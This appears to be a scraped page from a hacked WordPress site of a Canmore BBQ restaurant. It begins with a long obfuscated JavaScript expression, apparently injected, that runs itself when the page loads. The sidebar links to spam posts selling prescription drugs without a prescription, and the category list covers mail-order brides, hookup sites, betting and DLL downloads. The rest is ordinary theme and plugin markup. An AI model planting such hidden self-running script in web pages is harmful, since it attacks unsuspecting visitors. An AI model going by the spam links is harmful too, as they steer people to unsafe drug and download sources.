+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[47]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[49]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[49]+$[14]+$[26]+$[26]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[49]+$[14]+$[26]+$[26]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[31]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[49]+$[23]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[49]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[49]+$[26]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://themooseshedbbq.com/valacyclovir-buy-online-usa-purchase-valacyclovir-generic-online/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://themooseshedbbq.com/cefdinir-overnight-shipping-fast-worldwide-shipping/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >

		
		
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://themooseshedbbq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://themooseshedbbq.com/cheap-generic-hytrin-pills-online-drugstore/">Cheap Generic Hytrin Pills | Online Drugstore</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/sale-generic-cytotec-200-mg-canadian-drugstore-online/">Sale Generic Cytotec 200 mg | Canadian Drugstore Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/online-ventolin-pharmacy-reviews-online-support-24-hours/">Online Ventolin Pharmacy Reviews. Online Support 24 Hours</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-order-famvir-online/">Where To Order Famvir Online</a>
									</li>
											<li>
					<a href="https://themooseshedbbq.com/where-to-purchase-norethindrone-brand-pills-cheap-fda-approved-pharmacy/">Where To Purchase Norethindrone Brand Pills Cheap &#8211; Fda Approved Pharmacy</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://themooseshedbbq.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://themooseshedbbq.com/2021/09/'>September 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/08/'>August 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/07/'>July 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/05/'>May 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/04/'>April 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/03/'>March 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/02/'>February 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2021/01/'>January 2021</a></li>
	<li><a href='https://themooseshedbbq.com/2020/12/'>December 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://themooseshedbbq.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://themooseshedbbq.com/category/bahis-4/">Bahis</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://themooseshedbbq.com/category/beautiful-brides/">Beautiful Brides</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://themooseshedbbq.com/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://themooseshedbbq.com/category/best-mail-order-brides/">best mail order brides</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://themooseshedbbq.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://themooseshedbbq.com/category/buy-asian-wife/">buy asian wife</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://themooseshedbbq.com/category/by-ethnicity-visitors/">By ethnicity visitors</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://themooseshedbbq.com/category/casual-sex-visitors/">Casual Sex visitors</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://themooseshedbbq.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://themooseshedbbq.com/category/chinese-dating-sites/">chinese dating sites</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://themooseshedbbq.com/category/christianmingle-estado-en-linea-2/">christianmingle Estado en linea</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://themooseshedbbq.com/category/dll-errors-fix/">Dll Errors Fix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://themooseshedbbq.com/category/dll-files-4/">Dll Files</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://themooseshedbbq.com/category/dll-files-and-drivers/">Dll Files And Drivers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://themooseshedbbq.com/category/dll-files-and-errors/">Dll Files And Errors</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://themooseshedbbq.com/category/dll-files-for-windows/">Dll Files for Windows</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://themooseshedbbq.com/category/dll-library/">Dll Library</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://themooseshedbbq.com/category/drivers-for-windows-10/">Drivers for Windows 10</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://themooseshedbbq.com/category/drivers-update/">Drivers Update</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://themooseshedbbq.com/category/ebonyflirt-appli-rencontre-2/">Ebonyflirt appli rencontre</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://themooseshedbbq.com/category/escort-service-try-tids-site-2/">Escort Service try tids site</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://themooseshedbbq.com/category/esports/">esports</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://themooseshedbbq.com/category/fix-dll-errors/">Fix Dll Errors</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://themooseshedbbq.com/category/flirt-estado-en-linea-2/">Flirt Estado en linea</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://themooseshedbbq.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://themooseshedbbq.com/category/foreign-wife-finder/">foreign wife finder</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://themooseshedbbq.com/category/free-drivers-download/">Free Drivers Download</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://themooseshedbbq.com/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://themooseshedbbq.com/category/hookup-websites/">hookup websites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://themooseshedbbq.com/category/japanese-mail-order-bride/">japanese mail order bride</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://themooseshedbbq.com/category/latin-girls-for-marriage/">Latin Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://themooseshedbbq.com/category/lovely-russian-lady/">Lovely Russian Lady</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://themooseshedbbq.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://themooseshedbbq.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://themooseshedbbq.com/category/main-reviews-2/">main reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://themooseshedbbq.com/category/main-sites-2/">main sites</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://themooseshedbbq.com/category/manuals-download/">Manuals Download</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://themooseshedbbq.com/category/manuals-pdf/">Manuals Pdf</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://themooseshedbbq.com/category/meal-delivery-services/">meal delivery services</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://themooseshedbbq.com/category/meet-a-bride/">Meet A Bride</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://themooseshedbbq.com/category/meet-brides/">Meet Brides</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://themooseshedbbq.com/category/meet-single-woman/">Meet Single Woman</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://themooseshedbbq.com/category/meet-women-for-dating/">Meet Women For Dating</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://themooseshedbbq.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://themooseshedbbq.com/category/online-brides/">Online Brides</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://themooseshedbbq.com/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://themooseshedbbq.com/category/real-asian-women-for-marriage/">Real Asian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://themooseshedbbq.com/category/real-ukrainian-for-marriage/">Real Ukrainian For Marriage</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://themooseshedbbq.com/category/sex-chats/">sex chats</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://themooseshedbbq.com/category/sex-hookups/">Sex Hookups</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://themooseshedbbq.com/category/system-drivers/">System Drivers</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://themooseshedbbq.com/category/top-hookup-sites/">top hookup sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://themooseshedbbq.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://themooseshedbbq.com/category/vietnamese-women-for-marriage/">vietnamese women for marriage</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://themooseshedbbq.com/category/windows-dll/">Windows Dll</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://themooseshedbbq.com/category/windows-drivers-download/">Windows Drivers Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://themooseshedbbq.com/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://themooseshedbbq.com/category/women-from-ukraine/">Women From Ukraine</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://themooseshedbbq.com/wp-login.php">Log in</a></li>
			<li><a href="https://themooseshedbbq.com/feed/">Entries feed</a></li>
			<li><a href="https://themooseshedbbq.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		<div class="footer_area">
		<div class="row footer_above">
		  <div class="col-md-12">
		    
			<div class="footer_1">
			 <div id="media_image-2" class="widget widget_media_image"><a href="http://themooseshedbbq.com/"><img width="300" height="300" src="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png" class="image wp-image-592  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-300x300.png 300w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-100x100.png 100w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-1024x1024.png 1024w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-150x150.png 150w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-768x768.png 768w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo-154x154.png 154w, https://themooseshedbbq.com/wp-content/uploads/2021/07/logo.png 1351w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>			
			</div>
			<div class="footer_2">
			 <div id="text-6" class="widget widget_text">			<div class="textwidget"><p>The Moose Shed BBQ<br />
257 Three Sisters Dr, Canmore, AB T1W 2M4, Canada</p>
</div>
		</div>			
			</div>
			
			<div class="footer-3">
			
			 <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Follow us</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://facebook.com/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>			
			
			</div>
			
			
			
		  </div>
		 
		
		</div>
		
		<div class="footer_bootom">
		<div class="row">
		 <div  class="col-md-6">
		   <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://themooseshedbbq.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1053"><a href="http://themooseshedbbq.com/#recipes">Dishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://themooseshedbbq.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://themooseshedbbq.com/shop/">Shop</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://themooseshedbbq.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></aside>		 </div>
		 <div class="col-md-6"></div>
		 <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>Themooseshedbbq © 2021. All rights reserved.</p>
</div>
		</aside>		</div>
		
		</div>
		</div>

		
	</div><!-- #page -->

	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://themooseshedbbq.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.5' id='astra-theme-js-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://themooseshedbbq.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/themooseshedbbq.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=e0b447eac069b216d03cef06638f09f8' id='walcf7-datepicker-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0' id='walcf7-datepicker-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.2.4' id='popupaoc-public-js-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/themooseshedbbq.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07047f56e35c75201b587feadf803120","fragment_name":"wc_fragments_07047f56e35c75201b587feadf803120","request_timeout":"5000"};
</script>
<script src='https://themooseshedbbq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/themooseshedbbq.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
